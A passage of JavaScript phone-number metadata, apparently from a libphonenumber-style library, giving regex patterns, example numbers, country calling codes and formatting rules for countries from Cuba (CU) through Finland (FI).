        "(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",
        ,
        ,
        ,
        ,
        ,
        ,
        [6, 7, 8, 10],
        [4, 5]
      ], [, , "(?:3[23]|4[89])\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}", , , , "71234567", , , , [4, 5]], [, , "(?:5\\d|6[2-4])\\d{6}", , , , "51234567", , , [8]], [, , "800\\d{7}", , , , "8001234567", , , [10]], [, , , , , , , , , [-1]], [, , "807\\d{7}", , , , "8071234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CU", 53, "119", "0", , , "0", , , , [[, "(\\d{2})(\\d{4,6})", "$1 $2", ["2[1-4]|[34]"], "(0$1)"], [, "(\\d)(\\d{6,7})", "$1 $2", ["7"], "(0$1)"], [, "(\\d)(\\d{7})", "$1 $2", ["[56]"], "0$1"], [
        ,
        "(\\d{3})(\\d{7})",
        "$1 $2",
        ["8"],
        "0$1"
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CV: [, [, , "(?:[2-59]\\d\\d|800)\\d{4}", , , , , , , [7]], [, , "2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}", , , , "2211234"], [, , "(?:36|5[1-389]|9\\d)\\d{5}", , , , "9911234"], [, , "800\\d{4}", , , , "8001234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:3[3-5]|4[356])\\d{5}", , , , "3401234"], "CV", 238, "0", , , , , , , , [[, "(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3", ["[2-589]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      CW: [, [, , "(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}", , , , , , , [7, 8]], [, , "9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}", , , , "94351234"], [, , "953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}", , , , "95181234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "60[0-2]\\d{4}", , , , "6001234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CW", 599, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[3467]"]], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["9[4-8]"]]], , [
        ,
        ,
        "955\\d{5}",
        ,
        ,
        ,
        "95581234",
        ,
        ,
        [8]
      ], 1, "[69]", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CX: [, [, , "1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}", , , , , , , [6, 7, 8, 9, 10, 12]], [, , "8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}", , , , "891641234", , , [9], [8]], [, , "4(?:79[01]|83[0-389]|94[0-4])\\d{5}|4(?:[0-36]\\d|4[047-9]|5[0-25-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}", , , , "412345678", , , [9]], [
        ,
        ,
        "180(?:0\\d{3}|2)\\d{3}",
        ,
        ,
        ,
        "1800123456",
        ,
        ,
        [7, 10]
      ], [, , "190[0-26]\\d{6}", , , , "1900123456", , , [10]], [, , "13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}", , , , "1300123456", , , [6, 8, 10, 12]], [, , , , , , , , , [-1]], [, , "14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}", , , , "147101234", , , [9]], "CX", 61, "001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011", "0", , , "([59]\\d{7})$|0", "8$1", "0011", , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CY: [, [, , "(?:[279]\\d|[58]0)\\d{6}", , , , , , , [8]], [, , "2[2-6]\\d{6}", , , , "22345678"], [
        ,
        ,
        "9(?:10|[4-79]\\d)\\d{5}",
        ,
        ,
        ,
        "96123456"
      ], [, , "800\\d{5}", , , , "80001234"], [, , "90[09]\\d{5}", , , , "90012345"], [, , "80[1-9]\\d{5}", , , , "80112345"], [, , "700\\d{5}", , , , "70012345"], [, , , , , , , , , [-1]], "CY", 357, "00", , , , , , , , [[, "(\\d{2})(\\d{6})", "$1 $2", ["[257-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "(?:50|77)\\d{6}", , , , "77123456"], , , [, , , , , , , , , [-1]]],
      CZ: [
        ,
        [, , "(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}", , , , , , , [9, 10, 11, 12]],
        [, , "(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}", , , , "212345678", , , [9]],
        [
          ,
          ,
          "(?:60[1-8]\\d|7(?:0(?:[2-5]\\d|60)|190|[2379]\\d\\d))\\d{5}",
          ,
          ,
          ,
          "601123456",
          ,
          ,
          [9]
        ],
        [, , "800\\d{6}", , , , "800123456", , , [9]],
        [, , "9(?:0[05689]|76)\\d{6}", , , , "900123456", , , [9]],
        [, , "8[134]\\d{7}", , , , "811234567", , , [9]],
        [, , "70[01]\\d{6}", , , , "700123456", , , [9]],
        [, , "9[17]0\\d{6}", , , , "910123456", , , [9]],
        "CZ",
        420,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[2-8]|9[015-7]"]], [, "(\\d{2})(\\d{3})(\\d{3})(\\d{2})", "$1 $2 $3 $4", ["96"]], [, "(\\d{2})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["9"]], [, "(\\d{3})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["9"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "9(?:5\\d|7[2-4])\\d{6}", , , , "972123456", , , [9]],
        ,
        ,
        [, , "9(?:3\\d{9}|6\\d{7,10})", , , , "93123456789"]
      ],
      DE: [, [, , "[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}", , , , , , , [4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15], [2, 3]], [
        ,
        ,
        "32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}",
        ,
        ,
        ,
        "30123456",
        ,
        ,
        [5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
        [2, 3, 4]
      ], [, , "15310\\d{6}|1(?:6[023]|7[0-57-9])\\d{7,8}|1(?:5[0-25-9]|76)\\d{8}", , , , "15123456789", , , [10, 11]], [, , "800\\d{7,12}", , , , "8001234567890", , , [10, 11, 12, 13, 14, 15]], [, , "(?:137[7-9]|900(?:[135]|9\\d))\\d{6}", , , , "9001234567", , , [10, 11]], [, , "180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}", , , , "18012345", , , [7, 8, 9, 10, 11, 12, 13, 14]], [, , "700\\d{8}", , , , "70012345678", , , [11]], [, , , , , , , , , [-1]], "DE", 49, "00", "0", , , "0", , , , [
        [
          ,
          "(\\d{2})(\\d{3,13})",
          "$1 $2",
          ["3[02]|40|[68]9"],
          "0$1"
        ],
        [, "(\\d{3})(\\d{3,12})", "$1 $2", ["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1", "2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"], "0$1"],
        [
          ,
          "(\\d{4})(\\d{2,11})",
          "$1 $2",
          ["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]", "[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],
          "0$1"
        ],
        [, "(\\d{3})(\\d{4})", "$1 $2", ["138"], "0$1"],
        [, "(\\d{5})(\\d{2,10})", "$1 $2", ["3"], "0$1"],
        [, "(\\d{3})(\\d{5,11})", "$1 $2", ["181"], "0$1"],
        [, "(\\d{3})(\\d)(\\d{4,10})", "$1 $2 $3", ["1(?:3|80)|9"], "0$1"],
        [, "(\\d{3})(\\d{7,8})", "$1 $2", ["1[67]"], "0$1"],
        [, "(\\d{3})(\\d{7,12})", "$1 $2", ["8"], "0$1"],
        [, "(\\d{5})(\\d{6})", "$1 $2", ["185", "1850", "18500"], "0$1"],
        [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["7"], "0$1"],
        [, "(\\d{4})(\\d{7})", "$1 $2", ["18[68]"], "0$1"],
        [, "(\\d{4})(\\d{7})", "$1 $2", ["15[1279]"], "0$1"],
        [, "(\\d{5})(\\d{6})", "$1 $2", ["15[03568]", "15(?:[0568]|31)"], "0$1"],
        [, "(\\d{3})(\\d{8})", "$1 $2", ["18"], "0$1"],
        [, "(\\d{3})(\\d{2})(\\d{7,8})", "$1 $2 $3", ["1(?:6[023]|7)"], "0$1"],
        [, "(\\d{4})(\\d{2})(\\d{7})", "$1 $2 $3", ["15[279]"], "0$1"],
        [, "(\\d{3})(\\d{2})(\\d{8})", "$1 $2 $3", ["15"], "0$1"]
      ], , [, , "16(?:4\\d{1,10}|[89]\\d{1,11})", , , , "16412345", , , [4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]], , , [, , , , , , , , , [-1]], [, , "18(?:1\\d{5,11}|[2-9]\\d{8})", , , , "18500123456", , , [8, 9, 10, 11, 12, 13, 14]], , , [
        ,
        ,
        "1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}",
        ,
        ,
        ,
        "177991234567",
        ,
        ,
        [12, 13]
      ]],
      DJ: [, [, , "(?:2\\d|77)\\d{6}", , , , , , , [8]], [, , "2(?:1[2-5]|7[45])\\d{5}", , , , "21360003"], [, , "77\\d{6}", , , , "77831001"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "DJ", 253, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[27]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      DK: [, [, , "[2-9]\\d{7}", , , , , , , [8]], [
        ,
        ,
        "(?:(?:2\\d|9[1-46-9])\\d|3(?:[0-37]\\d|4[013]|5[0-58]|6[01347-9]|8[0-8]|9[0-79])|4(?:[0-25]\\d|[34][02-9]|6[013-579]|7[013579]|8[0-47]|9[0-27])|5(?:[0-36]\\d|4[0146-9]|5[03-57-9]|7[0568]|8[0-358]|9[0-69])|6(?:[013578]\\d|2[0-68]|4[02-8]|6[01689]|9[015689])|7(?:[0-69]\\d|7[03-9]|8[0147])|8(?:[16-9]\\d|2[0-58]))\\d{5}",
        ,
        ,
        ,
        "32123456"
      ], [, , "(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}", , , , "34412345"], [, , "80\\d{6}", , , , "80123456"], [, , "90\\d{6}", , , , "90123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "DK", 45, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      DM: [, [, , "(?:[58]\\d\\d|767|900)\\d{7}", , , , , , , [10], [7]], [, , "767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}", , , , "7674201234", , , , [7]], [
        ,
        ,
        "767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}",
        ,
        ,
        ,
        "7672251234",
        ,
        ,
        ,
        [7]
      ], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "DM", 1, "011", "1", , , "([2-7]\\d{6})$|1", "767$1", , , , , [, , , , , , , , , [-1]], , "767", [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]]],
      DO: [
        ,
        [, , "(?:[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]],
        [, , "8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}", , , , "8092345678", , , , [7]],
        [
          ,
          ,
          "8[024]9[2-9]\\d{6}",
          ,
          ,
          ,
          "8092345678",
          ,
          ,
          ,
          [7]
        ],
        [, , "8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}", , , , "8002123456"],
        [, , "900[2-9]\\d{6}", , , , "9002123456"],
        [, , , , , , , , , [-1]],
        [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"],
        [, , , , , , , , , [-1]],
        "DO",
        1,
        "011",
        "1",
        ,
        ,
        "1",
        ,
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        "8001|8[024]9",
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      DZ: [, [, , "(?:[1-4]|[5-79]\\d|80)\\d{7}", , , , , , , [8, 9]], [, , "9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}", , , , "12345678"], [, , "(?:5(?:4[0-29]|5\\d|6[0-3])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}", , , , "551234567", , , [9]], [, , "800\\d{6}", , , , "800123456", , , [9]], [, , "80[3-689]1\\d{5}", , , , "808123456", , , [9]], [, , "80[12]1\\d{5}", , , , "801123456", , , [9]], [, , , , , , , , , [-1]], [, , "98[23]\\d{6}", , , , "983123456", , , [9]], "DZ", 213, "00", "0", , , "0", , , , [[
        ,
        "(\\d{2})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[1-4]"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["9"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[5-8]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      EC: [, [, , "1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}", , , , , , , [8, 9, 10, 11], [7]], [, , "[2-7][2-7]\\d{6}", , , , "22123456", , , [8], [7]], [, , "964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}", , , , "991234567", , , [9]], [, , "1800\\d{7}|1[78]00\\d{6}", , , , "18001234567", , , [10, 11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , "[2-7]890\\d{4}", , , , "28901234", , , [8]], "EC", 593, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{4})", "$1-$2", ["[2-7]"]], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2-$3", ["[2-7]"], "(0$1)"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["9"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["1"]]], [[, "(\\d)(\\d{3})(\\d{4})", "$1-$2-$3", ["[2-7]"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["9"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["1"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      EE: [
        ,
        [, , "8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}", , , , , , , [7, 8, 10]],
        [, , "(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}", , , , "3212345", , , [7]],
        [, , "(?:5\\d{5}|8(?:1(?:0(?:0(?:00|[178]\\d)|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:2[0-59]|[3-79]\\d)\\d)\\d)|2(?:0(?:0(?:00|4\\d)|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[0-79]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}", , , , "51234567", , , [7, 8]],
        [
          ,
          ,
          "800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}",
          ,
          ,
          ,
          "80012345"
        ],
        [, , "(?:40\\d\\d|900)\\d{4}", , , , "9001234", , , [7, 8]],
        [, , , , , , , , , [-1]],
        [, , "70[0-2]\\d{5}", , , , "70012345", , , [8]],
        [, , , , , , , , , [-1]],
        "EE",
        372,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88", "[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]], [, "(\\d{4})(\\d{3,4})", "$1 $2", ["[45]|8(?:00|[1-49])", "[45]|8(?:00[1-9]|[1-49])"]], [, "(\\d{2})(\\d{2})(\\d{4})", "$1 $2 $3", ["7"]], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["8"]]],
        ,
        [
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          [-1]
        ],
        ,
        ,
        [, , "800[2-9]\\d{3}", , , , , , , [7]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      EG: [, [, , "[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}", , , , , , , [8, 9, 10], [6, 7]], [, , "13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2\\d|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}", , , , "234567890", , , [8, 9], [6, 7]], [, , "1[0-25]\\d{8}", , , , "1001234567", , , [10]], [, , "800\\d{7}", , , , "8001234567", , , [10]], [, , "900\\d{7}", , , , "9001234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "EG", 20, "00", "0", , , "0", , , , [[
        ,
        "(\\d)(\\d{7,8})",
        "$1 $2",
        ["[23]"],
        "0$1"
      ], [, "(\\d{2})(\\d{6,7})", "$1 $2", ["1[35]|[4-6]|8[2468]|9[235-7]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[89]"], "0$1"], [, "(\\d{2})(\\d{8})", "$1 $2", ["1"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      EH: [, [, , "[5-8]\\d{8}", , , , , , , [9]], [, , "528[89]\\d{5}", , , , "528812345"], [, , "(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}", , , , "650123456"], [, , "80[0-7]\\d{6}", , , , "801234567"], [, , "89\\d{7}", , , , "891234567"], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , "(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}", , , , "592401234"], "EH", 212, "00", "0", , , "0", , , , , , [, , , , , , , , , [-1]], , "528[89]", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      ER: [, [, , "[178]\\d{6}", , , , , , , [7], [6]], [, , "(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}", , , , "8370362", , , , [6]], [, , "(?:17[1-3]|7\\d\\d)\\d{4}", , , , "7123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "ER", 291, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["[178]"], "0$1"]], , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      ES: [
        ,
        [, , "[5-9]\\d{8}", , , , , , , [9]],
        [, , "96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}", , , , "810123456"],
        [, , "(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}", , , , "612345678"],
        [, , "[89]00\\d{6}", , , , "800123456"],
        [, , "80[367]\\d{6}", , , , "803123456"],
        [, , "90[12]\\d{6}", , , , "901123456"],
        [, , "70\\d{7}", , , , "701234567"],
        [, , , , , , , , , [-1]],
        "ES",
        34,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{4})", "$1", ["905"]], [, "(\\d{6})", "$1", ["[79]9"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[89]00"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[5-9]"]]],
        [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[89]00"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[5-9]"]]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "51\\d{7}", , , , "511234567"],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      ET: [, [, , "(?:11|[2-579]\\d)\\d{7}", , , , , , , [9], [7]], [
        ,
        ,
        "11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[578]|2[69]|39|4[5-7]|5[0-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}",
        ,
        ,
        ,
        "111112345",
        ,
        ,
        ,
        [7]
      ], [, , "700[1-9]\\d{5}|(?:7(?:0[1-9]|1[0-8]|22|77|86|99)|9\\d\\d)\\d{6}", , , , "911234567"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "ET", 251, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[1-579]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      FI: [, [, , "[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}", , , , , , , [5, 6, 7, 8, 9, 10, 11, 12]], [
        ,
        ,
        "1[35-7][1-8]\\d{3,6}|(?:1[49][1-8]|[23568][1-8]\\d|9(?:00|[1-8]\\d))\\d{2,6}",
        ,
        ,
        ,
        "131234567",
        ,
        ,
        [5, 6, 7, 8, 9]
      ], [, , "4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}", , , , "412345678", , , [6, 7, 8, 9, 10]], [, , "800\\d{4,6}", , , , "800123456", , , [7, 8, 9]], [, , "[67]00\\d{5,6}", , , , "600123456", , , [8, 9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "FI", 358, "00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))", "0", , , "0", , "00", , [[, "(\\d{5})", "$1", ["75[12]"], "0$1"], [, "(\\d{5})", "$1", ["20[2-59]"], "0$1"], [, "(\\d{6})", "$1", ["11"]], [, "(\\d{3})(\\d{3,7})", "$1 $2", ["(?:[1-3]0|[68])0|70[07-9]"], "0$1"], [
        ,
        "(\\d{2})(\\d{4,8})",
        "$1 $2",
        ["[14]|2[09]|50|7[135]"],
        "0$1"
